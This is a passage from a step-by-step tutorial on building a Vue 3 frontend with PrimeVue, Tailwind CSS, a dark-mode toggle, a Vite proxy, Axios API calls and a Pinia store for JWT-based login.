* @file Main Vue Application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Components
import TopMenu from './components/layout/TopMenu.vue';
</script>
<template>
<header>
<TopMenu />
</header>
<RouterView />
</template>In the template, we see a RouterView element - this is where the different views are placed in our overall application. For example, when the user wants to navigate to the /about URL, the RouterView component here will contain the AboutView component that is referenced in the router’s routes array for that URL path. It is very straightforward!
While we’re here, let’s briefly update the structure of this page to match a proper HTML file:
<template>
<header></header>
<nav>
<!-- Navigation Menu -->
<TopMenu />
</nav>
<main>
<div>
<!-- Main Application View -->
<RouterView />
</div>
</main>
<footer></footer>
</template>This template structure properly includes a <header>, <nav>, <main>, and <footer> elements that make up the overall structure of the page. For right now, we are only using the <nav> and <main> elements, but we can always add additional content to this overall page layout over time.
Finally, let’s go back to our TopMenu component and add routing to each link. There are many ways to do this, but one simple way is to add a command property to each menu item, which is a callback function that is executed when the button on the menu is activated. This function can simply use the Vue router to navigate to the correct view:
<script setup>
/**
* @file Top menu bar of the entire application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from "vue";
import { useRouter } from "vue-router";
const router = useRouter();
// Import Components
import Menubar from 'primevue/menubar';
// Declare State
const items = ref([
{
label: 'Home',
command: () => {
router.push({ name: 'home' })
}
},
{
label: 'About',
command: () => {
router.push({ name: 'about' })
}
}
])
</script>Now, when we run our application, we should be able to click the buttons in our menu and navigate between the two views, or pages, of our application!
While PrimeVue includes many helpful components we can use in our application, we may still need to adjust the layout a bit to match our expected style. For example, right now the content of each of our views has no margins or padding around it:
While we can easily write our own CSS directives to handle this, now is a good time to look at one of the more modern CSS libraries to see how to make this process much easier. Tailwind CSS is a utility-based CSS framework that works really well with component libraries such as PrimeVue. So, let’s integrate it into our application and use it to help provide some additional style and structure to our application.
First, we’ll follow the installation guide to install Tailwind CSS with Vite by installing the library and the Vite plugin for Tailwind using npm:
$ npm install tailwindcss @tailwindcss/viteNext, we’ll need to add the Tailwind CSS plugin to our Vite configuration file vite.config.js:
import { fileURLToPath, URL } from 'node:url'
import { defineConfig } from 'vite'
import vue from '@vitejs/plugin-vue'
import vueDevTools from 'vite-plugin-vue-devtools'
import tailwindcss from '@tailwindcss/vite'
// https://vite.dev/config/
export default defineConfig({
plugins: [
vue(),
vueDevTools(),
tailwindcss(),
],
resolve: {
alias: {
'@': fileURLToPath(new URL('./src', import.meta.url))
},
},
})Since we are using PrimeVue, we should also install the PrimeVue Tailwind Plugin as well:
$ npm install tailwindcss-primeuiNow that Tailwind is installed, we need to reference it in a global CSS file that is part of our application. So, let’s create a file main.css in our src/assets folder with the following content:
@import "tailwindcss";
@import "tailwindcss-primeui";We’ll also need to reference that file in our main.js file:
/**
* @file Main Vue application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { createApp } from 'vue'
import { createPinia } from 'pinia'
import PrimeVue from 'primevue/config';
import Aura from '@primeuix/themes/aura';
// Import CSS
import './assets/main.css'
// Import Vue App
import App from './App.vue'
// -=-=- other code omitted here -=-=-
Finally, with all of that in place, we can restart our application in development mode and begin using Tailwind CSS to style our application:
$ npm run devLet’s look back at our App.vue file and add a simple margin to the <div> containing our application using the Tailwind CSS Margin utility. To do this, we simply add a class="m-2" attribute to that <div> element:
<template>
<header></header>
<nav>
<!-- Navigation Menu -->
<TopMenu />
</nav>
<main>
<div class="m-2">
<!-- Main Application View -->
<RouterView />
</div>
</main>
<footer></footer>
</template>Now, when we reload that page, we should see that the <div> inside of the <main> element of our page has a small margin around it. We can confirm this using the inspector tool in our browser:
There we go! Now we have full access to Tailwind CSS in our application, which will allow us to easily control the layout and spacing of the various components in our application.
Many applications today include two default themes, a “light-mode” and a “dark-mode,” and users can choose which theme they receive by default through settings made either in their browser or their operating system. However, we can easily provide functionality in our application for users to override that setting if desired. The instructions for configuring a proper dark mode setup can be found in the Tailwind CSS Documentation, the PrimeVue Documentation, and a helpful article describing how to detect the user’s preference and store it in the browser’s local storage. We’ll integrate all three of these together into our component.
To begin, we need to configure both PrimeVue and Tailwind to look for a specific CSS class applied to the base <html> element to control whether the page is viewed in dark mode or light mode. For this application, we’ll use the class app-dark-mode. So, let’s start by adding it to the PrimeVue configuration in main.js:
// -=-=- other code omitted here -=-=-
// Install Libraries
app.use(createPinia())
app.use(router)
app.use(PrimeVue, {
// Theme Configuration
theme: {
preset: Aura,
options: {
darkModeSelector: '.app-dark-mode',
}
}
});
// -=-=- other code omitted here -=-=-
Next, we’ll use the same class in a setting for Tailwind in the base main.css file:
@import 'tailwindcss';
@import 'tailwindcss-primeui';
@custom-variant dark (&:where(.app-dark-mode, .app-dark-mode *)); //dark mode configurationAt this point, when we refresh our page in development mode, it should switch back to the light mode view.
However, if we manually add the app-dark-mode class to the <html> element in our index.html file, it will switch to dark mode. Let’s give it a try:
<!DOCTYPE html>
<html lang="" class="app-dark-mode">
<head>
<meta charset="UTF-8">
<link rel="icon" href="/favicon.ico">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Lost Communities Solution</title>
</head>
<body>
<div id="app"></div>
<script type="module" src="/src/main.js"></script>
</body>
</html>After we add that class to our <html> element, the page should immediately refresh if we are running in development mode, and now it should be using dark mode:
Let’s go ahead and remove that class from the index.html file so that our default is still light mode. Instead, we’ll learn how to control it programmatically!
<!DOCTYPE html>
<html lang="">
<head>
<meta charset="UTF-8">
<link rel="icon" href="/favicon.ico">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Lost Communities Solution</title>
</head>
<body>
<div id="app"></div>
<script type="module" src="/src/main.js"></script>
</body>
</html>Let’s create a component we can use in our website to control dark mode. That allows the user to easily switch between light and dark modes, and we can even save their preference for later. So, let’s start by creating a component in the file src/components/layout/ThemeToggle.vue with the following content:
<script setup>
/**
* @file Button to toggle light/dark theme
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue'
// Declare State
const theme = ref('light-theme')
const toggleDarkMode = function() {
if (theme.value == 'light-theme') {
theme.value = 'dark-theme'
document.documentElement.classList.add('app-dark-mode');
} else {
theme.value = 'light-theme'
document.documentElement.classList.remove('app-dark-mode');
}
}
</script>
<template>
<div>
<a @click="toggleDarkMode">
<span v-if="theme == 'light-theme'" v-tooltip.bottom="'Toggle Dark Mode'">Dark</span>
<span v-else v-tooltip.bottom="'Toggle Light Mode'">Light</span>
</a>
</div>
</template>There is a lot going on in this component, so let’s break it down piece by piece to see how it works. First, here are the three major components of the <script setup> section.
ref function from Vue. This is the function that allows us to create reactive state variables in our application. A reactive state variable stores data that will be updated as our application runs, and each update will cause the user interface to be updated and redrawn for the user. Therefore, by storing our data in these reactive state variables, it allows our web application to react to changes in state. We can learn more about this in the Reactivity Fundamentals page of the Vue Documentationtheme that initially stores the string 'light-theme'. We’ll use this variable to keep track of the current theme being used by our site.toggleDarkMode that does exactly what the name implies. First, it looks at the value of the theme reactive state variable. Notice that we must call the value property to access or update the value stored in the reactive state variable in our <script setup> section. Then, based on the value it finds, it will swap the theme by updating the value of the theme variable itself, and also either adding or removing the app-dark-mode class to the document.documentElement part of our page. According to the MDN Web Docs, that is typically the root element of the document, so in our case, it is the <html> element at the top level of our application.Next, here is how the template is structured:
<div>. While this is not strictly necessary, it helps to ensure everything inside of the component is properly isolated. We can also apply Tailwind CSS classes to this outermost <div> in order to adjust the size, layout, or spacing of our component.<a> element, which we should remember represents a clickable link. However, instead of including an href attribute, we instead use the Vue @click attribute to attach a click handler to the element. This is covered in the Event Handling section of the Vue documentation. So, when this link is clicked, it will call the toggleDarkMode function to switch between light and dark mode.<a> element, we have two <span> elements. The first one uses a v-if directive to check and see if the theme is currently set to the 'light-theme' value. This is an example of Conditional Rendering, one of the most powerful features of a web framework such as Vue. Effectively, if that statement resolves to true, this element will be rendered on the page. If it is false, the element will not be rendered at all. Likewise, the following span containing a v-else directive will be rendered if the first one is not, and vice-versa. Effectively, only one of these two <span> elements will be visible, based on whether the theme is currently set to 'light-theme' or 'dark-theme'.As we can see, there is a lot going on even in this very simple component!
Now that we’ve created our ThemeToggle component, let’s add it to our existing menu bar by updating the code in our TopMenu.vue component:
<script setup>
// -=-=- other code omitted here -=-=-
// Import Components
import Menubar from 'primevue/menubar'
import ThemeToggle from './ThemeToggle.vue'
// -=-=- other code omitted here -=-=-
</script>
<template>
<div>
<Menubar :model="items">
<template #start>
<img src="https://placehold.co/40x40" alt="Placeholder Logo" />
</template>
<template #end>
<ThemeToggle />
</template>
</Menubar>
</div>
</template>To add a component, we first must import it in our <script setup> section. Then, we can add it to our template just like any other HTML element. In this case, we want it at the end of our menu bar, so we are adding it to the #end slot of that PrimeVue component.
Now, if we load our page, we should see a button in the upper right that allows us to switch between light and dark theme!
Let’s quickly improve our dark theme toggle by adding two additional features:
So, let’s update the code in our ThemeToggle.vue component to handle these cases by adding a few more functions:
<script setup>
/**
* @file Button to toggle light/dark theme
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue'
// Declare State
const theme = ref('light-theme')
// Get Theme from Local Storage
const getTheme = function() {
return localStorage.getItem('user-theme')
}
// Get Theme from User Preference
const getMediaPreference = function() {
const hasDarkPreference = window.matchMedia('(prefers-color-scheme: dark)').matches
if (hasDarkPreference) {
return 'dark-theme'
} else {
return 'light-theme'
}
}
// Set theme and store
const setTheme = function() {
console.log("Setting theme to " + theme.value)
if (theme.value == 'light-theme') {
document.documentElement.classList.remove('app-dark-mode');
} else {
document.documentElement.classList.add('app-dark-mode');
}
localStorage.setItem('user-theme', theme.value)
}
// Toggle theme value
const toggleDarkMode = function() {
if (theme.value == 'light-theme') {
theme.value = 'dark-theme'
} else {
theme.value = 'light-theme'
}
setTheme()
}
theme.value = getTheme() || getMediaPreference()
setTheme()
</script>Let’s go through the updates to this code and explore how it works:
getTheme that will read a value from our browser’s Local Storage. This allows our application to save some settings that will be stored across browser sessions, as long as the user does not clear their browser’s cache. For this application, we will store the user’s chosen theme using the 'user-theme' key in local storage.prefers-color-scheme entry in the browser’s settings. If it finds that the setting is set to dark it will return our dark-theme option; otherwise it will default to the light-theme.setTheme function that will set the theme to whatever value is stored currently in the theme reactive state variable. It does so by adding or removing the class from the <html> element, and then it stores the current theme in the users’s local storage. We added a console.log statement so we can debug this setup using our browser’s console.toggleDarkMode function to just change the value stored in the theme reactive state variable, and then it calls the new setTheme() function to actually update the theme.<script setup> section are two lines of code that actually call these functions to determine the correct theme and set it. First, we call getTheme() to see if the user has a theme preference stored in local storage. If so, that value is returned and stored in the theme reactive state. However, if there is no entry in the browser’s local storage, that function will return a null value, and the or || operator will move on to the second function, getMediaPreference() which will try to determine if the user has system preference set. That function will always return a value. Finally, once we’ve determined the correct theme to use, the setTheme function is called to update the browser. It will also store the theme in the browser’s local storage, so the user’s setting will be remembered going forward.With all of that put together, our application should now seamlessly switch between light and dark themes, and remember the user’s preference in local storage so that, even if they refresh the page, their theme preference will be remembered. We can see this setup in action below, showing both the page and the browser’s local storage. Notice that the browser prefers a dark theme, so the first time the page is refreshed, it will automatically switch to dark mode. From there, the user can change the theme and refresh the page, and it will remember the previous setting.

Finally, if we want our dark mode selector button to look like it belongs on our menubar, we can add a few PrimeVue CSS classes so that it matches the existing buttons. These are all explained on the Menubar Theming tab of the PrimeVue documentation.
<template>
<div class="p-menubar-item">
<div class="p-menubar-item-content">
<a @click="toggleDarkMode" class="p-menubar-item-link">
<span v-if="theme == 'light-theme'" v-tooltip.bottom="'Toggle Dark Mode'" class="p-menubar-item-label">Dark</span>
<span v-else v-tooltip.bottom="'Toggle Light Mode'" class="p-menubar-item-label">Light</span>
</a>
</div>
</div>
</template>All of the PrimeVue CSS classes are prefixed with a p-, so they are easy to find and remember. So, even if we create our own components, we can still easily style them to match the other PrimeVue components by paying close attention to the CSS classes used.
One thing we included in the template above is the v-tooltip.bottom directive, which will give a small popup for the user letting them know a bit more information about what that button does. To enable it, we need to import that PrimeVue feature into our main.js file:
/**
* @file Main Vue application
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { createApp } from 'vue'
import { createPinia } from 'pinia'
import PrimeVue from 'primevue/config'
import Aura from '@primeuix/themes/aura'
import Tooltip from 'primevue/tooltip';
// Import CSS
import './assets/main.css'
// Import Vue App
import App from './App.vue'
// Import Configurations
import router from './router'
// Create Vue App
const app = createApp(App)
// Install Libraries
app.use(createPinia())
app.use(router)
app.use(PrimeVue, {
// Theme Configuration
theme: {
preset: Aura,
options: {
darkModeSelector: '.app-dark-mode',
},
},
})
// Install Directives
app.directive('tooltip', Tooltip);
// Mount Vue App on page
app.mount('#app')We’ll see this in action as we hover over the button to toggle between dark and light mode.
One of the best ways to make a web user interface very accessible and easy to use is by using globally recognized icons to represent certain actions, such as logging in, returning to the homepage, and editing items. Thankfully, there is an easy to use icon package that works directly with PrimeVue called PrimeIcons that we can use in our project. So, let’s quickly install that icon pack and see how we can use it in our application.
PrimeVue also supports using other icon packs, such as FontAwesome as described in the PrimeVue Custom Icons documentation. For this project, we’ll keep things simple by only using PrimeIcons, but it is relatively easy to add additional icons from other sources as needed.
First, let’s install the PrimeIcons package using npm:
$ npm install primeiconsNext, we can simply import the required CSS file in our src/assets/main.css file:
@import 'tailwindcss';
@import 'tailwindcss-primeui';
@custom-variant dark (&:where(.my-app-dark, .my-app-dark *));
@import 'primeicons/primeicons.css';With those two changes in place, we can start to use icons throughout our application! We can find a full list of icons available in the PrimeIcons Documentation.
Let’s start by adding a couple of icons to our menu bar links. Thankfully, the PrimeVue Menubar Component recognizes an icon attribute that we can add to each of the menu items, so this is an easy update to make:
<script setup>
// -=-=- other code omitted here -=-=-
// Declare State
const items = ref([
{
label: 'Home',
icon: 'pi pi-home',
command: () => {
router.push({ name: 'home' })
},
},
{
label: 'About',
icon: 'pi pi-info-circle',
command: () => {
router.push({ name: 'about' })
},
},
])
</script>With that change, we now see those icons appear next to our buttons on the menu bar:
We can also update our button to toggle the theme to just use icons! All we have to do is update the template to use icons instead of text:
<template>
<div class="p-menubar-item">
<div class="p-menubar-item-content">
<a @click="toggleDarkMode" class="p-menubar-item-link">
<span
v-if="theme == 'light-theme'"
v-tooltip.bottom="'Toggle Dark Mode'"
class="p-menubar-item-label pi pi-moon"
></span>
<span
v-else
v-tooltip.bottom="'Toggle Light Mode'"
class="p-menubar-item-label pi pi-sun"
></span>
</a>
</div>
</div>
</template>Here, we remove the text from within the <span> elements, and instead add the classes pi pi-moon for the button to switch to dark mode, and pi pi-sun to switch to light mode, respectively. Since we have enabled tooltips, it is still pretty easy for our users to figure out what these buttons do and how they work!
![]()
![]()
As we can see, adding some icons to our website makes it feel much simpler and easier to use, without a bunch of text cluttering up the interface!
Now is a great time to lint, format, and then commit and push our work!
The video adds an extra slash to the /auth route in the vite.config.js file when setting up a proxy. That slash should be removed.
Now that we have the basic structure of our application built and are becoming more familiar with both Vue and PrimeVue, let’s work on connecting to our backend RESTful API application and see if we can retrieve some data from our database. This is really the key feature that we want ensure works in our frontend application!
First, we need a way to run our backend application at the same time, and also we want to be able to connect to it directly through our frontend. So, let’s add a few features to our overall project to enable that connection.
There are many ways that we can run both our frontend and backend applications simultaneously. One of the simplest is to open a second terminal in VS Code simply by clicking the “Split Terminal” button at the top right of the terminal, or by pressing CTRL+SHIFT+S to split our existing terminal.
Once we have split the terminal window, we can run both parts of our application side-by-side by navigating to the correct directory and running the npm run dev command in each window:
However, that can get somewhat tedious to do all the time. Instead, we can just configure a VS Code Task that will handle this for us.
To do this, we should create a .vscode folder at the top level of our project (outside of the client and server folders we’ve been working on) if one doesn’t already exist. Inside of that folder, we’ll create a file called tasks.json with the following content:
// .vscode/tasks.json
{
// See https://go.microsoft.com/fwlink/?LinkId=733558
// for the documentation about the tasks.json format
"version": "2.0.0",
"tasks": [
{
"label": "Watch Server",
"type": "shell",
"command": "cd server && npm run dev",
"group": "build",
"presentation": {
"group": "buildGroup",
"reveal": "always",
"panel": "new",
"echo": false
}
},
{
"label": "Watch Client",
"type": "shell",
"command": "cd client && npm run dev",
"group": "build",
"presentation": {
"group": "buildGroup",
"reveal": "always",
"panel": "new",
"echo": false
}
},
{
"label": "Watch All",
"dependsOn": [
"Watch Server",
"Watch Client"
],
"group": "build",
"runOptions": {
"runOn": "folderOpen"
}
},
{
"label": "Lint and Format",
"type": "shell",
"command": "cd server && npm run lint && npm run format && cd ../client && npm run lint && npm run format",
"group": "lint",
"presentation": {
"group": "lintGroup",
"reveal": "always",
"panel": "new",
"echo": false
},
"problemMatcher": [
"$eslint-compact",
"$prettier"
]
}
]
}This file creates several tasks that we can use in our VS Code IDE:
Watch Server - this will run the backend Express server application.Watch Client - this will run the frontend Vue client application.Watch All - this will watch both the server and client in two new terminal windows.Lint and Format - this will run linting and formatting for both the server and client. This is a helpful command to run before committing any code to GitHub.Once that file is created and saved, we may need to refresh our GitHub Codespace window or restart VS Code for the changes to take effect. When we do, we should see our new Watch All task run automatically, since it was given the "runOn": "folderOpen" option. In most cases, this is the most effective option - our server and client will always be running, and we can easily restart each of them by typing either rs for the server (running in Nodemon) or just r for the client (running in Vite) without closing those terminals.
We can also access these tasks anytime from the VS Code Command Palette by pressing CTRL+SHIFT+P and searching for the “Tasks: Run Task” menu option, then selecting whichever task we want to run.

The second major feature we need to configure for our application is a proxy that allows our frontend application to access our backend RESTful API directly. In many typical development scenarios, we typically run our backend application on one port (such as port 3000, which if how our app is currently configured), and then we run our frontend application in a development server on a different port (such as 5173, the default port used by Vite). However, in this scenario, our frontend must include a hard-coded IP address and port to access our backend server in development mode.
In production, our frontend application and backend RESTful API server are generally running on the same system, so they will use the same IP address and port. So, to simplify things now, we can simulate that setup by adding a Proxy configuration to our frontend application’s development server running in Vite. In this way, our frontend application can connect directly back to the port it is running on (port 5173 in this example), and if the connection matches one that should be sent to the backend API server instead, it will be proxied to that application (running on port 3000). This greatly simplifies developing our application, since we don’t have to worry about the configuration changing between development mode and production.
So, to configure a proxy for Vite, we must modify our vite.config.js file in our client folder by adding a few additional settings:
import { fileURLToPath, URL } from 'node:url'
import { defineConfig } from 'vite'
import vue from '@vitejs/plugin-vue'
import vueDevTools from 'vite-plugin-vue-devtools'
import tailwindcss from '@tailwindcss/vite'
// https://vite.dev/config/
export default defineConfig({
plugins: [
vue(),
vueDevTools(),
tailwindcss(),
],
resolve: {
alias: {
'@': fileURLToPath(new URL('./src', import.meta.url))
},
},
server: {
proxy: {
// Proxy all API requests
'/api': {
target: 'http://localhost:3000',
changeOrigin: true,
secure: false
},
// Proxy Open API Docs
'/docs': {
target: 'http://localhost:3000',
changeOrigin: true,
secure: false
},
// Proxy Authentication Requests
'/auth': {
target: 'http://localhost:3000',
changeOrigin: true,
secure: false
}
}
}
})In the new server section, we are including settings to proxy three different URL paths from our frontend to our backend:
/api - this will proxy all API requests/docs - this allows us to easily access the OpenAPI docs on our frontend in development mode/auth - this allows us to access the routes needed for authenticationAs we can see, this covers pretty much all routes available on our backend RESTful API server. Also, we need to remember that these routes are unique to our backend server, so we cannot use these same URLs as virtual routes in our Vue router on the frontend; otherwise, we’ll have a conflict and our application may not work correctly.
So, let’s test this by running both our client and server applications simultaneously, and then access the frontend application using port 5173 (or whatever port Vite is currently running our frontend application on). Once there, we should try to access the /docs URL. If it works, we know that our proxy is working correctly!
Notice in the screenshot above that the URL is running on port 5173 but it is able to access content that is running on port 3000 from our backend server. We can also see that it appears in the access logs on the backend server’s terminal, so we know it is working properly.
Finally, let’s see how we can make an API request to our backend RESTful API server from our frontend application. First, we’ll need to install the Axios HTTP client library in our frontend application. While we can use the basic fetch commands that are available by default, we’ll quickly find that the extra features provided by Axios are worth adding an extra dependency to our application. So, let’s install it using npm in our client folder:
$ npm install axiosNext, let’s create a new Vue component we can use for simple testing. We’ll place this component in a file named TestApi.vue in the src/components/test folder:
<script setup>
/**
* @file Test API Component
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue'
import axios from 'axios'
import Card from 'primevue/card'
// Create Reactive State
const api_versions = ref([])
// Load API versions
axios
.get('/api')
.then(function (response) {
api_versions.value = response.data
})
.catch(function (error) {
console.log(error)
})
</script>
<template>
<div>
<Card v-for="api_version in api_versions" :key="api_version.version">
<template #title>Version {{ api_version.version }}</template>
<template #content>
<p>URL: {{ api_version.url }}</p>
</template>
</Card>
</div>
</template>In this component, we start by creating a reactive state variable called api_versions that is initially set to an empty array. Then, we use the Axios library to send a request to the /api URL on our server, which is being proxied to the backend RESTful API. If we receive a response back, we’ll go to the then function, which simply stores the data attached to the response in the api_versions reactive state variable, which should update our application as soon as it receives data. If there are any errors, we’ll enter the catch function and log those errors to the browser’s console.
In our template, we chose to use a PrimeVue Card, which is a very simple building block for our website to use. Since we want to include one card per API version, we are using a v-for Vue directive to allow us to iterate through a list of objects. This is discussed in detail in the List Rendering section of the Vue documentation. We are also binding a unique key to each element, which in this case is the version attribute for each api_version element.
To use this component, let’s just add it to our AboutView.vue page for testing:
<script setup>
import TestApi from '../components/test/TestApi.vue'
</script>
<template>
<main>This is an about page.</main>
<TestApi />
</template>Now, when we visit our application and click on the link for the About page, we should see a list of API versions appear:
We can even test this by changing the API versions that are returned by our backend server and see the changes directly on our frontend application!

There we go! We can now request data from our backend RESTful API server, and it will provide a valid response. However, right now the only URL path that does not require authentication is the /api path, so we still need to add a way for users to authenticate themselves and get a valid JWT to access the rest of the API. We’ll cover that on the next part of this tutorial.
The time has come for us to finally handle user authentication on our frontend application. There are several different pieces that need to work together seamlessly for this to work properly, so let’s explore what that looks like and see what it takes to get our users properly authenticated so they can access secure data in our application.
First, since we want the user to be able to request a JWT that can be used throughout our application, it would make the most sense to store that token in a Pinia store, instead of storing it directly in any individual component. This way we can easily access the token anywhere we need it in our application, and Pinia will handle making sure it is accessible and updated as needed.
First, we’ll need to install a library that we can use to decode a JWT and read the contents. Thankfully, we can easily use the jwt-decode library available on npm for this task:
$ npm install jwt-decodeSo, let’s create a new store called Token.js in the src/stores folder with the following code:
/**
* @file JWT Token Store
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref, computed } from "vue";
import { defineStore } from "pinia";
import { jwtDecode } from "jwt-decode";
import axios from "axios";
// Define Store
export const useTokenStore = defineStore('token', () => {
// State properties
const token = ref('')
// Getters
const username = computed(() => token.value.length > 0 ? jwtDecode(token.value)['username'] : '')
const has_role = computed(() =>
(role) => token.value.length > 0 ? jwtDecode(token.value)['roles'].some((r) => r.role == role) : false,
)
// Actions
/**
* Get a token for the user.
*
* If this fails, redirect to authentication page if parameter is true
*
* @param redirect if true, redirect user to login page on failure
*/
async function getToken(redirect = false) {
console.log('token:get')
try {
const response = await axios.get('/auth/token', { withCredentials: true })
token.value = response.data.token
} catch (error) {
token.value = ''
// If the response is a 401, the user is not logged in
if (error.response && error.response.status === 401) {
console.log('token:get user not logged in')
if (redirect) {
console.log('token:get redirecting to login page')
window.location.href = '/auth/cas'
}
} else {
console.log('token:get error' + error)
}
}
}
/**
* Log the user out and clear the token
*/
function logout() {
token.value = ''
window.location.href = '/auth/logout'
}
// Return all state, getters, and actions
return {token, username, has_role, getToken, logout }
})Let’s take a look at each part of this Pinia store to understand how it works.
export const useTokenStore = defineStore('token', () => { - this first line creates a store with the unique name of token and exports a function that is used to make the store available in any component. We’ll use this function later on this page to access the token in the store.const token = ref('') - next, we have a section that defines the state variables we actually want to keep in this Pinia store. Each of these are reactive state variables, just like we’ve worked with before. In this store, we’re just going to store the JWT we receive from our RESTful API backend server in the token variable here.const username = computed(() =>... - following the state, we have a couple of Computed Properties that act as getters for our store. The first one will decode the JWT and extra the user’s username for us to use in our application.const has_role = computed(() =>... - this getter will allow us to check if the user’s token has a given role listed. This will help us make various parts of the application visible to the user, depending on which roles they have. This getter is unique in that it is an anonymous function that returns an anonymous function!async function getToken(redirect = false) - finally, we have a couple of actions, which are functions that can be called as part of the store, typically to retrieve the state from the server or perform some other operation on the state. The getToken function will use the Axios library to try and retrieve a token from the server. We have to include the {withCredentials: true} to direct Axios to also send along any cookies available in the browser for this request. If we receive a response, we store it in the token state for this store, showing that the user is correctly logged in. If not, we check and see if the response is an HTTP 401 response, letting us know that the user is not correctly logged in. If not, we can optionally redirect the user to the login page, or we can just silently fail. We’ll see how both options are useful a bit later on this page. This function is written using async/await so we can optionally choose to await this function if we want to make sure a user is logged in before doing any other actions.function logout() - of course, the logout function does exactly what it says - it simply removes the token and then redirects the user to the logout route on the backend server. This is important to do, because it will tell the backend server to clear the cookie and also redirect us to the CAS server to make sure all of our sessions are closed.Finally, at the bottom, we have to remember to return every single state, getter, or action that is part of this Pinia store.
Now that we’ve created a Pinia store to handle our JWT for our user, we can create a Vue component to work with the store to make it easy for the user to log in, log out, and see their information.
For this, we’re going to create a new Vue component called UserProfile.vue and store it in the src/components/layout folder. It will contain the following content:
<script setup>
/**
* @file User Profile menu option
* @author Russell Feldhausen <russfeld@ksu.edu>
*/
// Import Libraries
import { ref } from 'vue'
import { storeToRefs } from 'pinia'
import { Avatar, Menu } from 'primevue'
import { useRouter } from 'vue-router'
const router = useRouter()
// Stores
import { useTokenStore } from '@/stores/Token'
const tokenStore = useTokenStore()
const { token, username } = storeToRefs(tokenStore)
// Declare State
const items = ref([
{
label: username,
icon: 'pi pi-cog',
command: () => {
router.push({ name: 'profile' })
},
},
{
label: 'Logout',
icon: 'pi pi-sign-out',
command: tokenStore.logout,
},
])
// Menu Popup State
const menu = ref()
// Menu Toggle Button Handler
const toggle = function (event) {
menu.value.toggle(event)
}
</script>
<template>
<div class="p-menubar-item">
<!-- If the token is empty, show the login button -->
<div v-if="token.length == 0" class="p-menubar-item-content">
<a class="p-menubar-item-link" @click="tokenStore.getToken(true)">
<span class="p-menubar-item-icon pi pi-sign-in" />
<span class="p-menu-item-label">Login</span>
</a>
</div>
<!-- Otherwise, assume the user is logged in -->
<div v-else class="p-menubar-item-content">
<a
class="p-menubar-item-link"
id="user-icon"
@click="toggle"
aria-haspopup="true"
aria-controls="profile_menu"
>
<Avatar icon="pi pi-user" shape="circle" />
</a>
<Menu ref="menu" id="profile_menu" :model="items" :popup="true" />
</div>
</div>
</template>
<style scoped>
#user-icon {
padding: 0px 12px;
}
</style>As we can see, our components are slowly becoming more and more complex, but we can easily break down this component into several parts to see how it works.
// Stores
import { useTokenStore } from '@/stores/Token'
const tokenStore = useTokenStore()
const { token } = storeToRefs(tokenStore)First, these three lines in the <script setup> portion will load our token store we created earlier. We first import it, then we call the useTokenStore function to make it accessible. Finally, we are using the storeToRefs function to extract any state and getters from the store and make them direct reactive state variables we can use in our component.
// Declare State
const items = ref([
{
label: 'Profile',
icon: 'pi pi-cog',
command: () => {
router.push({ name: 'profile' })
},
},
{
label: 'Logout',
icon: 'pi pi-sign-out',
command: tokenStore.logout,
},
])Next, we are setting up the menu items that will live in the submenu that is available when a user is logged on. These use the same menu item format that we used previously in our top-level menu bar.
// Menu Popup State
const menu = ref()
// Menu Toggle Button Handler
const toggle = function (event) {
